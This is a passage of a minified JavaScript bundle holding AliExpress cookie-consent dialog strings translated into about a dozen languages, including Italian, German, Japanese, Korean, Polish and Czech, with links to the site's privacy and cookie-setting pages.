cookie",Personalization_Cookies_content2025_APP:'Questi cookie rendono le raccomandazioni e gli annunci pubblicitari che vedi più pertinenti per te. Impediscono che lo stesso contenuto venga visualizzato più volte, assicurando che gli annunci vengano visualizzati correttamente e siano personalizzati in base ai tuoi interessi e al tuo profilo. Puoi gestire le raccomandazioni personalizzate per ogni sezione <a href="{0}">qui</a> . Visita il Centro trasparenza di AliExpress per maggiori dettagli sui nostri <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">Sistemi di raccomandazione</a> .',Cookie_Preferences_Setting_content2025:"Utilizziamo cookie e tecnologie simili per migliorare la tua esperienza. Ciò consente a noi e a terzi di offrirti contenuti, marketing e pubblicità che potrebbero interessarti, sia all'interno che all'esterno dei nostri siti. Per maggiori dettagli, consulta la nostra Informativa sui cookie.",Cookie_preferences_pop_url:'Utilizziamo cookie e tecnologie simili per migliorare la tua esperienza e personalizzare gli annunci.Ciò consente a noi e a terzi di offrirti contenuti, marketing e annunci che potrebbero interessarti, sia all\'interno che all\'esterno dei nostri siti. Puoi modificare le tue preferenze in qualsiasi momento in <a href="https://www.laliexpress.com/p/cookie-setting/index.html">Impostazione dei cookie</a>. Per maggiori dettagli, consulta la nostra <a href=" https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Informativa sui cookie</a>.',Social_Networking_Cookies_content2025:"Questi cookie ti aiutano a condividere pagine e contenuti della nostra piattaforma su siti Web di social media di terze parti.",cookie_second_save:"Salva",cookie_second_marketing_title:"Cookie marketing",Personalization_Cookies_content2025:'Questi cookie rendono le raccomandazioni e gli annunci pubblicitari che vedi più pertinenti per te. Impediscono che lo stesso contenuto venga visualizzato più volte, assicurando che gli annunci vengano visualizzati correttamente e siano personalizzati in base ai tuoi interessi e al tuo profilo. Puoi gestire le raccomandazioni personalizzate per ogni sezione <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">qui</a> . Visita il Centro trasparenza di AliExpress per maggiori dettagli sui nostri <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">Sistemi di raccomandazione</a> .'}},1116:function(e,o){e.exports={Cookie_Preferences_title2025:"Bevorzugte Cookie-Einstellung",Cookie_Preferences_Setting_url_content2025:'Wir verwenden Cookies und ähnliche Technologien für die Verbesserung des Benutzererlebnisses und die Personalisierung von Werbung. Mit Cookies können wir und Dritte Ihnen sowohl auf als auch außerhalb unserer Websites Inhalte, Marketing und Werbeinhalte anbieten, die Ihnen gefallen könnten. Weitere Informationen finden Sie in unserem <a href="https://cdn.contract.alibaba.com/terms/privacy_other/20240527202557775/20240527202557775.html">Cookie-Hinweis</a>.',cookie_second_marketing_title:"Marketing-Cookies",Marketing_Cookies_content2025:"Diese Cookies helfen uns, Ihnen besser auf Sie zugeschnittene Werbeinhalte anbieten zu können und die Effizienz unserer Werbeinhalte zu messen, z. B. wie viele Personen unsere E-Mails öffnen und wie viele Personen daraufhin weitere Aktionen durchführen. ",Cookie_Preferences_Setting_content2025:"Wir verwenden Cookies und ähnliche Technologien, um Ihr Nutzungserlebnis zu verbessern. Mit Cookies können wir und Dritte Ihnen sowohl auf als auch außerhalb unserer Websites Inhalte, Marketing und Werbeinhalte anbieten, die Ihnen gefallen könnten. Weitere Informationen finden Sie in unserem Cookie-Hinweis.",Essential_Cookies_content2025:"Diese Cookies sind für die Nutzung unserer Website unbedingt erforderlich und müssen deshalb aktiviert bleiben, um sicherzustellen, dass unsere Plattform ordnungsgemäß und wie vorgesehen funktioniert und sicher bleibt. Diese Cookies können nicht deaktiviert werden. ",Social_Networking_Cookies_content2025:"Diese Cookies unterstützen Sie dabei, Seiten und Inhalte von unserer Plattform auf Social-Media-Websites von Drittanbietern zu teilen.",Personalization_Cookies_content2025_APP:'Mithilfe dieser Cookies können die Ihnen gezeigten Empfehlungen und Werbeanzeigen besser auf Sie zugeschnitten werden. Sie sorgen auch dafür, dass dieselben Inhalte nicht wiederholt und Werbeanzeigen richtig angezeigt werden und auf Ihre Interessen und Ihr Profil zugeschnitten sind. Die personalisierten Empfehlungen können Sie für bestimmte Bereiche <a href="{0}">hier</a>  verwalten. Weitere Informationen zu und über unsere <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">Empfehlungssysteme</a>  finden Sie im AliExpress Transparenzcenter.',cookie_second_personalization_title:"Personalisierungs-Cookies",Cookie_preferences_pop_url:'Wir verwenden Cookies und ähnliche Technologien für die Verbesserung des Benutzererlebnisses und die Personalisierung von Werbung.Auf diese Weise können wir und Drittanbieter Ihnen sowohl auf als auch außerhalb unserer Websites Inhalte, Marketing und Werbung anbieten, die Ihnen gefallen könnten. Ihre Einstellungen können Sie jederzeit unter <a href="https://www.laliexpress.com/p/cookie-setting/index.html">Cookie-Einstellungen</a>“ ändern. Weitere Informationen finden Sie in unserem  <a href="https://cdn.contract.alibaba.com/terms/privacy_other/20240527202557775/20240527202557775.html">Cookie-Hinweis</a>.',cookie_second_analytical_title:"Analyse-Cookies",cookie_second_essential_title:"Essentielle Cookies (erforderlich)",cookie_second_save:"Speichern",Personalization_Cookies_content2025:'Mithilfe dieser Cookies können die Ihnen gezeigten Empfehlungen und Werbeanzeigen besser auf Sie zugeschnitten werden. Sie sorgen auch dafür, dass dieselben Inhalte nicht wiederholt und Werbeanzeigen richtig angezeigt werden und auf Ihre Interessen und Ihr Profil zugeschnitten sind. Die personalisierten Empfehlungen können Sie für bestimmte Bereiche <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">hier</a>  verwalten. Weitere Informationen zu und über unsere <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">Empfehlungssysteme</a>  finden Sie im AliExpress Transparenzcenter.',Cookie_preferences:"Cookie-Einstellungen",cookie_second_social_title:"Social-Networking-Cookies",later_button:"Später",Analytical_cookies_content2025:"Diese Cookies helfen uns zu verstehen, wie Sie unsere Website nutzen, damit wir sie verbessern können. ",Cookie_List:"Cookie-Liste"}},1117:function(e,o){e.exports={cookie_second_analytical_title:"קובצי cookie לניתוח",cookie_second_essential_title:"קובצי cookie חיוניים (נדרש)",cookie_second_social_title:"קובצי cookie למדיה חברתית",Cookie_List:"רשימת קובצי Cookie",cookie_second_marketing_title:"קובצי cookie לשיווק",cookie_second_save:"שמירה",cookie_second_personalization_title:"קובצי cookie להתאמה אישית"}},1118:function(e,o){e.exports={Personalization_Cookies_content2025_APP:'これらは、お客様により関連性の高いおすすめや広告を表示するためのCookieです。同じコンテンツを繰り返し表示するのを防ぎ、広告を適切に表示し、お客様の興味やプロフィールに合わせてカスタマイズするためのものです。セクションごとのお客様個別のおすすめの管理は、こちら<a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">こちら</a>からできます。詳細は、AliExpress透明性センターにアクセスし、当社ポリシー、<a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">レコメンドシステム</a>についてご確認ください。',Cookie_Preferences_Setting_content2025:'当社は、お客様の利便性の向上とお客様に合わせた広告を提供するために、Cookieおよび類似の技術を使用しています。これにより、当社および第三者は、当社サイト内外において、お客様に関心度の高いコンテンツ、宣伝、広告の提供が可能となります。詳しくは<a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Cookie通知</a>をご覧ください。',Analytical_cookies_content2025:"これらは、お客様が当社ウェブサイトをどのように利用しているかを把握することで、継続的な改善に役立てるCookieです。",cookie_second_personalization_title:"パーソナライズクッキー",Marketing_Cookies_content2025:"これらは、当社がお客様により関連性の高い宣伝を表示し、メール開封人数や行動を起こした人数などマーケティングの効果を測定する際に使用するCookieです。",Cookie_preferences_pop_url:'当社は、お客様の利便性の向上とお客様に合わせた広告を提供するために、Cookieおよび類似の技術を使用しています。これにより、当社および第三者は、当社サイト内外において、お客様に関心度の高いコンテンツ、宣伝、広告の提供が可能となります。詳しくは<a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Cookie通知</a>をご覧ください。',Cookie_List:"Cookieリスト",cookie_second_social_title:"ソーシャルネットワーククッキー",cookie_second_essential_title:"必須のクッキー (不可欠)",Essential_Cookies_content2025:"これらは、当社ウェブサイト利用に必要なCookieです。プラットフォームが正しく動作し、安全で、正常に機能するために、これらのCookieは有効のままにしておく必要があります。こちらのCookieは無効にはできませんのでご注意ください。",cookie_second_marketing_title:"マーケティングクッキー",later_button:"後で",Social_Networking_Cookies_content2025:"これらは、当社プラットフォームからページやコンテンツをサードパーティSNSで共有する際に使用するCookieです。",Cookie_Preferences_Setting_url_content2025:'当社は、お客様の利便性の向上とお客様に合わせた広告を提供するために、Cookieおよび類似の技術を使用しています。これにより、当社および第三者は、当社サイト内外において、お客様に関心度の高いコンテンツ、宣伝、広告の提供が可能となります。詳しくは<a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Cookie通知</a>をご覧ください。',Personalization_Cookies_content2025:'これらは、お客様により関連性の高いおすすめや広告を表示するためのCookieです。同じコンテンツを繰り返し表示するのを防ぎ、広告を適切に表示し、お客様の興味やプロフィールに合わせてカスタマイズするためのものです。セクションごとのお客様個別のおすすめの管理は、こちら<a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">こちら</a>からできます。詳細は、AliExpress透明性センターにアクセスし、当社ポリシー、<a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">レコメンドシステム</a>についてご確認ください。',cookie_second_analytical_title:"分析クッキー",cookie_second_save:"保存",Cookie_Preferences_title2025:"Cookieの設定",Cookie_preferences:"Cookieの設定"}},1119:function(e,o){e.exports={cookie_second_analytical_title:"분석용 쿠키",Cookie_Preferences_Setting_url_content2025:'당사에서는 귀하의 경험을 향상할 수 있도록 쿠키 및 이와 유사한 기술을 사용합니다. 이를 통해 당사와 타사에서 귀하가 좋아할 만한 컨텐츠, 마케팅, 광고를 당사의 사이트 안팎에서 귀하에게 제공할 수 있습니다. 더 자세한 내용은 당사의 <a href="https://cdn.contract.alibaba.com/terms/privacy_policy_full/20240624154655415/20240624154655415.html?spm=a1zaa.8161610.0.0.14b17c5aHDs89b">쿠키 공지를</a> 참조하세요.',cookie_second_save:"저장",cookie_second_marketing_title:"마케팅 쿠키",Cookie_Preferences_title2025:"쿠키 설정 관리",Analytical_cookies_content2025:"이 쿠키는 웹사이트 이용 패턴을 분석하여 서비스 품질을 지속적으로 개선하는 데 사용됩니다.",cookie_second_social_title:"소셜 네트워크 쿠키",cookie_second_personalization_title:"개인화 쿠키",later_button:"나중에",Cookie_Preferences_Setting_content2025:'더 나은 이용 경험과 맞춤형 광고 제공을 위해 쿠키 및 유사 기술을 사용합니다. 이를 통해 당사와 제휴 파트너는 사이트 안팎에서 고객님의 관심사에 맞는 콘텐츠와 혜택을 제공합니다. 자세한 내용은 <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">쿠키 안내</a>에서 확인하세요.',cookie_second_essential_title:"필수 쿠키",Social_Networking_Cookies_content2025:"SNS 공유 기능 제공을 위해 사용됩니다. 제3자 소셜미디어 플랫폼에서 콘텐츠를 쉽게 공유할 수 있도록 돕습니다.",Personalization_Cookies_content2025_APP:'고객님의 관심사에 맞는 광고와 프로모션을 표시하기 위해 사용됩니다. 동일한 콘텐츠 반복 노출을 방지하고, 광고가 올바르게 표시되며, 관심 분야에 따라 광고를 개인화합니다. 개별 개인화 추천 설정은 <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">이곳</a>에서 관리할 수 있습니다. 자세한 정책은 AliExpress 투명성 센터의 <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction"> 개인화 추천 시스템 </a> 페이지에서 확인하세요.',Personalization_Cookies_content2025:'고객님의 관심사에 맞는 광고와 프로모션을 표시하기 위해 사용됩니다. 동일한 콘텐츠 반복 노출을 방지하고, 광고가 올바르게 표시되며, 관심 분야에 따라 광고를 개인화합니다. 개별 개인화 추천 설정은 <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">이곳</a>에서 관리할 수 있습니다. 자세한 정책은 AliExpress 투명성 센터의 <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction"> 개인화 추천 시스템 </a> 페이지에서 확인하세요.',Essential_Cookies_content2025:"웹사이트 서비스 이용에 반드시 필요한 쿠키로, 플랫폼 보안 및 정상 구동을 위해 항상 활성화되어 있습니다. 해당 쿠키는 비활성화할 수 없습니다.",Cookie_preferences:"쿠키 설정",Cookie_preferences_pop_url:'더 나은 이용 경험과 맞춤형 광고 제공을 위해 쿠키 및 유사 기술을 사용합니다. 이를 통해 당사와 제휴 파트너는 사이트 안팎에서 고객님의 관심사에 맞는 콘텐츠와 혜택을 제공합니다. 자세한 내용은 <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">쿠키 안내</a>에서 확인하세요.',Marketing_Cookies_content2025:"사이트 이용 현황을 분석해 서비스 품질을 개선하고, 이메일 열람률 및 클릭률 등 마케팅 효과를 측정하는 데 사용됩니다.",Cookie_List:"쿠키 목록"}},1120:function(e,o){e.exports={Personalization_Cookies_content2025:'Deze cookies maken de aanbevelingen en advertenties die u ziet relevanter voor u. Ze voorkomen dat dezelfde content herhaaldelijk wordt getoond, zorgen ervoor dat advertenties correct worden weergegeven en zijn afgestemd op uw interesses en profiel. U kunt <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">hier</a>  sectiespecifieke personalisatieaanbevelingen beheren. Ga naar het AliExpress-transparantiecentrum voor meer informatie over onze <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">Aanbevelingssystemen</a> .',cookie_second_marketing_title:"Marketingcookies",Essential_Cookies_content2025:"Deze cookies zijn strikt noodzakelijk om onze website te gebruiken. Ze moeten ingeschakeld ​​blijven om ervoor te zorgen dat ons platform correct werkt, veilig blijft en functioneert zoals het hoort. Deze cookies kunnen niet worden uitgeschakeld.",Cookie_preferences:"Cookievoorkeuren",later_button:"Later",cookie_second_analytical_title:"Analytische cookies",Cookie_preferences_pop_url:'We gebruiken cookies en vergelijkbare technologieën om uw ervaring te verbeteren en advertenties te personaliseren.Dit stelt ons en derden in staat om u content, marketing en advertenties aan te bieden die u mogelijk leuk vindt, zowel op als buiten onze sites. Wijzig uw voorkeur op elk gewenst moment onder <a href="https://www.laliexpress.com/p/cookie-setting/index.html">Cookie-instelling</a>. Raadpleeg onze <a href="https://cdn.contract.alibaba.com/terms/privacy_other/20240527204008238/20240527204008238.html">Cookieverklaring</a> voor meer informatie.',Cookie_List:"Cookielijst",Personalization_Cookies_content2025_APP:'Deze cookies maken de aanbevelingen en advertenties die u ziet relevanter voor u. Ze voorkomen dat dezelfde content herhaaldelijk wordt getoond, zorgen ervoor dat advertenties correct worden weergegeven en zijn afgestemd op uw interesses en profiel. U kunt <a href="{0}">hier</a>  sectiespecifieke personalisatieaanbevelingen beheren. Ga naar het AliExpress-transparantiecentrum voor meer informatie over onze <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">Aanbevelingssystemen</a> .',cookie_second_save:"Opslaan",Analytical_cookies_content2025:"Deze cookies helpen ons te begrijpen hoe u onze website gebruikt, zodat we deze kunnen verbeteren.",cookie_second_essential_title:"Essentiële cookies (vereist)",Cookie_Preferences_Setting_url_content2025:'We gebruiken cookies en vergelijkbare technologieën om uw ervaring te verbeteren en advertenties te personaliseren. Dit stelt ons en derden in staat om u content, marketing en advertenties aan te bieden die u mogelijk leuk vindt, zowel op als buiten onze sites. Raadpleeg onze <a href="https://cdn.contract.alibaba.com/terms/privacy_other/20240527204008238/20240527204008238.html">Cookieverklaring</a> voor meer informatie. ',Cookie_Preferences_title2025:"Instelling van cookievoorkeuren",Marketing_Cookies_content2025:"Deze cookies helpen ons om u relevantere marketing te tonen en te meten hoe effectief onze marketing is, zoals hoeveel mensen onze e-mails openen en hoeveel actie ondernemen.",cookie_second_personalization_title:"Personalisatiecookies",cookie_second_social_title:"Sociale netwerkcookies",Cookie_Preferences_Setting_content2025:"We gebruiken cookies en vergelijkbare technologieën om uw ervaring te verbeteren. Dit stelt ons en derden in staat om u content, marketing en advertenties aan te bieden die u mogelijk leuk vindt, zowel op als buiten onze sites. Raadpleeg onze Cookieverklaring voor meer informatie. ",Social_Networking_Cookies_content2025:"Deze cookies helpen u om pagina's en content van ons platform te delen op socialemediawebsites van derden."}},1121:function(e,o){e.exports={cookie_second_social_title:"Cookie mạng xã hội",cookie_second_analytical_title:"Cookie phân tích",cookie_second_personalization_title:"Cookie cá nhân hóa",cookie_second_marketing_title:"Cookie tiếp thị",cookie_second_essential_title:"Cookie thiết yếu (bắt buộc)",cookie_second_save:"Lưu"}},1122:function(e,o){e.exports={cookie_second_marketing_title:"Marketingowe pliki cookie",Marketing_Cookies_content2025:"Te pliki cookie pozwalają nam wyświetlać Ci bardziej dostosowane treści marketingowe i dokonywać pomiarów efektywności naszych kampanii marketingowych, na przykład poprzez sprawdzanie, ilu użytkowników otwiera nasze wiadomości e-mail i podejmuje działania w reakcji na ich zawartość.",Cookie_Preferences_Setting_url_content2025:'Używamy plików cookie i innych podobnych technologii do poprawy obsługi i dostosowania wyświetlanych reklam. Dzięki temu my i firmy zewnętrzne możemy zaoferować Ci treści, działania marketingowe i reklamy, które mogą Cię zainteresować, zarówno w ramach naszych stron, jak i poza nimi. Więcej informacji można znaleźć w naszej  <a href="https://cdn.contract.alibaba.com/terms/privacy_other/20240516193744349/20240516193744349.html">Informacji o plikach cookie</a>.',Cookie_preferences_pop_url:'Używamy plików cookie i innych podobnych technologii do poprawy obsługi i dostosowania wyświetlanych reklam.Dzięki temu my i firmy zewnętrzne możemy zaoferować Ci treści, działania marketingowe i reklamy, które mogą Cię zainteresować, zarówno w ramach naszych stron, jak i poza nimi. Możesz zmienić swoje preferencje w dowolnym momencie w <a href="https://www.laliexpress.com/p/cookie-setting/index.html">Ustawieniach plików cookie</a>. Więcej informacji można znaleźć w naszej <a href="https://cdn.contract.alibaba.com/terms/privacy_other/20240516193744349/20240516193744349.html">Informacji o plikach cookie</a>.',Cookie_Preferences_title2025:"Ustawienia preferencji plików cookie",Cookie_Preferences_Setting_content2025:"Używamy plików cookie i podobnych technologii w celu zapewnienia lepszej obsługi. Dzięki temu my i firmy zewnętrzne możemy zaoferować Ci treści, działania marketingowe i reklamy, które mogą Cię zainteresować, zarówno w ramach naszych stron, jak i poza nimi. Więcej informacji można znaleźć w naszej Informacji o plikach cookie.",Cookie_List:"Lista plików cookie",Personalization_Cookies_content2025:'Dzięki tym plikom cookie wyświetlane polecenia i reklamy są bardziej odpowiednie. Pliki cookie zapobiegają też ciągłemu wyświetlaniu tych samych treści oraz zapewniają prawidłowe wyświetlanie reklam, które są dostosowane do Twoich zainteresowań i profilu użytkownika. <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">Tutaj</a>  możesz zarządzać spersonalizowanymi poleceniami wyświetlanymi w określonych sekcjach. Aby uzyskać szczegółowe informacje, odwiedź Centrum transparentności AliExpress, w którym można dowiedzieć się więcej o naszych <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">Systemach polecających</a> .',Cookie_preferences:"Preferencje dotyczące plików cookie",cookie_second_personalization_title:"Personalizowane pliki cookie",Analytical_cookies_content2025:"Te pliki cookie pomagają nam zrozumieć, w jaki sposób korzystasz z naszej strony internetowej, dzięki czemu możemy ją ulepszać.",cookie_second_save:"Zapisz",Social_Networking_Cookies_content2025:"Dzięki tym plikom cookie możesz udostępniać strony i treści naszej platformy w zewnętrznych serwisach społecznościowych.",cookie_second_essential_title:"Niezbędne pliki cookie (wymagane)",Essential_Cookies_content2025:"Te pliki cookie są bezwzględnie niezbędne do korzystania z naszej strony internetowej. Dzięki nim możemy zapewnić, że nasza platforma działa prawidłowo, jest odpowiednio chroniona i funkcjonuje zgodnie z przeznaczeniem. Tych plików cookie nie można wyłączyć.",cookie_second_social_title:"Pliki cookie sieci społecznościowych",later_button:"Później",Personalization_Cookies_content2025_APP:'Dzięki tym plikom cookie wyświetlane polecenia i reklamy są bardziej odpowiednie. Pliki cookie zapobiegają też ciągłemu wyświetlaniu tych samych treści oraz zapewniają prawidłowe wyświetlanie reklam, które są dostosowane do Twoich zainteresowań i profilu użytkownika. <a href="{0}">Tutaj</a>  możesz zarządzać spersonalizowanymi poleceniami wyświetlanymi w określonych sekcjach. Aby uzyskać szczegółowe informacje, odwiedź Centrum transparentności AliExpress, w którym można dowiedzieć się więcej o naszych <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">Systemach polecających</a> .',cookie_second_analytical_title:"Analityczne pliki cookie"}},1123:function(e,o){e.exports={cookie_second_personalization_title:"Файли cookie для персоналізації",cookie_second_essential_title:"Основні файли cookie (обов’язкові)",later_button:"Пізніше",Cookie_preferences:"Налаштування файлів cookie",Essential_Cookies_content2025:"Без цих файлів cookie ви не зможете користуватися нашим вебсайтом. Вони мають бути постійно доступні, щоб забезпечувати правильну роботу, належну безпеку та безперебійну функціональність нашої платформи. Ці файли cookie не можна вимкнути",Cookie_List:"Список файлів cookie",Cookie_Preferences_Setting_content2025:"Для оптимальної взаємодії з вами ми використовуємо файли cookie та подібні технології. Це дозволяє нам і третім сторонам пропонувати вам матеріали, маркетингові повідомлення та рекламні оголошення, які можуть вас зацікавити, на наших і сторонніх сайтах. Докладні відомості див. в нашому Повідомленні щодо файлів cookie",cookie_second_social_title:"Файли cookie соціальних мереж",Personalization_Cookies_content2025:"Завдяки цим файлам cookie ми можемо пропонувати актуальні для вас рекомендації та рекламні оголошення, не демонструвати той самий вміст по кілька разів і відображати рекламу належним чином з урахуванням ваших інтересів, параметрів профілю та дій на платформі.",Cookie_preferences_pop_url:'Ми використовуємо файли cookie й подібні технології для покращення ваших можливостей і персоналізації реклами.Це дозволяє нам і третім сторонам пропонувати вам контент, маркетингові повідомлення та рекламні оголошення, які можуть вас зацікавити, на наших і сторонніх сайтах. Ви можете будь-коли змінити свої налаштування в розділі <a href="https://www.laliexpress.com/p/cookie-setting/index.html">параметрів, пов\'язаних із файлами cookie</a>. Докладнішу інформацію див. в нашому <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.htm">повідомленні про файли cookie</a>.',cookie_second_analytical_title:"Аналітичні файли cookie",Analytical_cookies_content2025:"Завдяки цим файлам cookie ми розуміємо, як ви користуєтеся нашим вебсайтом і як ми можемо його покращити для вас",Personalization_Cookies_content2025_APP:"Завдяки цим файлам cookie ми можемо пропонувати актуальні для вас рекомендації та рекламні оголошення, не демонструвати той самий вміст по кілька разів і відображати рекламу належним чином з урахуванням ваших інтересів, параметрів профілю та дій на платформі.",cookie_second_marketing_title:"Маркетингові файли cookie",Social_Networking_Cookies_content2025:"Завдяки цим файлам cookie ви можете ділитися сторінками та вмістом нашої платформи на сторонніх вебсайтах соціальних мереж.",cookie_second_save:"Зберегти",Marketing_Cookies_content2025:"Ці файли cookie дозволяють демонструвати для вас актуальний маркетинговий вміст, а також вимірювати ефективність нашої маркетингової діяльності, наприклад дізнаватися, скільки людей відкрили наші електронні повідомлення та виконали певні дії.",Cookie_Preferences_title2025:"Параметри використання файлів cookie",Cookie_Preferences_Setting_url_content2025:'Ми використовуємо файли cookie й подібні технології для покращення ваших можливостей і персоналізації реклами. Це дозволяє нам і третім сторонам пропонувати вам матеріали, маркетингові повідомлення та рекламні оголошення, які можуть вас зацікавити, на наших і сторонніх сайтах. Докладні відомості див. в нашому <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Повідомленні щодо файлів cookie</a>'}},1124:function(e,o){e.exports={Essential_Cookies_content2025:"Nämä evästeet ovat ehdottoman välttämättömiä, jotta voit käyttää verkkosivustoa. Niiden täytyy olla päällä varmistaaksemme, että alusta toimii oikein, pysyy turvallisena ja toimii kuten sen tulisi. Näitä evästeitä ei voi poistaa.",cookie_second_marketing_title:"Markkinointikakut",Marketing_Cookies_content2025:"Nämä evästeet auttavat meitä esittämään markkinointimateriaaleja, jotka ovat sinulle kiinnostavampia, ja arvioimaan markkinointimateriaalimme tehokkuutta, kuten kuinka monta henkilöä avaa lähettämämme sähköpostiviestit ja kuinka moni heistä tekee toimenpiteen.",Cookie_preferences_pop_url:'Käytämme evästeitä ja vastaavia teknologioita parantaaksemme käyttökokemustasi ja henkilöllistääksemme mainoksia. Tämä mahdollistaa meidän ja kolmansien osapuolten tarjoamaan sinulle sisältöä, markkinointia ja mainoksia, jotka voivat kiinnostaa sinua sekä verkkosivuiltamme että niiden ulkopuolella. Lisätietoja löydät <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">evästeilmoituksestamme</a>.',cookie_second_social_title:"Sosiaalisen verkostoituksen evästeet",Cookie_Preferences_title2025:"Keksiasetukset",cookie_second_analytical_title:"Analyysikakut",cookie_second_save:"Tallenna ",Analytical_cookies_content2025:"Nämä evästeet auttavat meitä ymmärtämään, miten käytät verkkosivustoaamme, jotta voimme parantaa sitä.",Cookie_preferences:"Keksiäisten asetukset",Cookie_Preferences_Setting_url_content2025:"Käytämme evästeitä ja vastaavia teknologioita parantaaksemme käyttökokemustasi. Tämä mahdollistaa meidän ja ulkoisten osapuolten tarjoamaan sinulle sisältöjä, markkinointia ja mainontaa, jotka saattavat kiinnostaa sinua, sekä verkkosivuillamme että niiden ulkopuolella. Lue evästeilmoituksessamme lisätietoja.",Social_Networking_Cookies_content2025:"Nämä evästeet auttavat sinua jakamaan sivuja ja sisältöä alustaltamme sosiaalisen median sivustoilla, jotka kuuluvat ulkoisiin osapuoliin verkossa.",cookie_second_personalization_title:"Kokoonpanon mukautuskeksejä",cookie_second_essential_title:"Välttämättömät evästeet (vaadittavat)",Cookie_Preferences_Setting_content2025:"Käytämme evästeitä ja vastaavia teknologioita parantaaksemme käyttökokemustasi. Tämä mahdollistaa meidän ja kolmansien osapuolten tarjoamaan sinulle sisältöä, markkinointia ja mainontaa, jota voit pitää mielenkiintoisena sekä verkkosivuillamme että ulkopuolella niitä. Lisätietoja löydät evästekäytännöstämme.",later_button:"Myöhemmin",Cookie_List:"Kakku Luettelo",Personalization_Cookies_content2025:'Nämä evästeet tekevät suositukset ja mainokset, jotka näet, paremmin sinulle sopiviksi. Ne estävät saman sisällön toistuvaa ilmestymistä ja varmistavat, että mainokset näytetään oikein ja ovat erityisesti sinun mielenkiinnon kohteisiisi ja profiiliisi sopivia. Voit hallita jokaisen osion mukautettuja suosituksia <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">täällä</a>. Lisätietoja varten tutustu AliExpressin läpinäkyvyyskeskukseen saadaksesi lisää tietoa <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">suosituksista</a>.'}},1125:function(e,o){e.exports={Cookie_Preferences_Setting_url_content2025:"Používáme soubory cookie a podobné technologie k vylepšení vaší uživatelské zkušenosti. Díky nim můžeme společně s externími stranami nabízet obsah, marketingové aktivity a reklamu, které by vás mohly zajímat, jak na našich stránkách, tak i mimo ně. Pro další podrobnosti se podívejte na naše oznámení o souborech cookie.",Personalization_Cookies_content2025:'Tyto soubory cookie dělají doporučení a reklamy, které vidíte, více přizpůsobené vám. Brání opakovanému zobrazení stejného obsahu, což zajistí správné zobrazení reklam navržených speciálně podle vašich zájmů a profilu. Můžete spravovat personalizovaná doporučení pro každý oddíl <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">zde</a>. Pro další informace navštivte AliExpress Transparency Center, kde se dozvíte více o <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">systémech doporučení</a>.',Marketing_Cookies_content2025:"Tyto soubory cookie nám pomáhají prezentovat marketingové materiály, které jsou více v souladu s vašimi zájmy, a měřit účinnost našich marketingových materiálů, například kolik lidí otevřelo emaily, které posíláme, a kolik z nich následně podniklo nějaké kroky.",cookie_second_marketing_title:"Marketingové soubory cookie",cookie_second_analytical_title:"Analytické soubory cookie",Essential_Cookies_content2025:"Tyto soubory cookie jsou pro vás nezbytné k používání naší webové stránky. Musí zůstat aktivní, aby bylo zajisteno správné fungování naší platformy, její bezpečnost a správné chování. Tyto soubory cookie nelze deaktivovat.",Cookie_Preferences_title2025:"Nastavení předvoleb o souborech cookie",later_button:"Později",Analytical_cookies_content2025:"Tyto soubory cookie nám pomáhají porozumět tomu, jak využíváte naši webovou stránku, abychom ji mohli zlepšovat.",Cookie_preferences:"Preferenční soubory cookie",cookie_second_personalization_title:"Přizpůsobení souborů cookie",cookie_second_essential_title:"Základní soubory cookie (vyžadovány)",cookie_second_save:"Uložit ",Cookie_Preferences_Setting_content2025:"Používáme soubory cookie a podobné technologie k zlepšení vaší uživatelské zkušenosti. Díky nim můžeme společně s třetími stranami nabízet obsah, marketingové aktivity a reklamu, které vám mohou být zajímavé, jak na našich stránkách, tak i mimo ně. Pro více informací se podívejte na naše upozornění o souborech cookie.",Cookie_List:"Seznam souborů cookie",cookie_second_social_title:"Soubory cookie pro sociální sítě",Cookie_preferences_pop_url:'Používáme soubory cookie a podobné technologie k zlepšení vaší uživatelské zkušenosti a k personalizaci reklam. Díky nim můžeme společně s třetími stranami nabízet obsah, marketingové služby a reklamu, které vás mohou zajímat, jak na našich stránkách, tak i mimo ně. Více informací najdete v našem <a 